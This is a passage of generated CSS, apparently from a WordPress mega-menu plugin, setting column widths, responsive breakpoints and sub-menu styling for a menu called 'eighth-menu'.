ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #fff;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 100%;max-width: none;left: 0;box-shadow: 0px 3px 4px 2px rgba(0, 0, 0, 0.2);}@media only screen and (max-width: 768px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #777;font-family: inherit;font-size: 16px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #777;font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: bold;text-align: left;margin: 10px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-eighth-menu #mega-menu-eighth-menu > 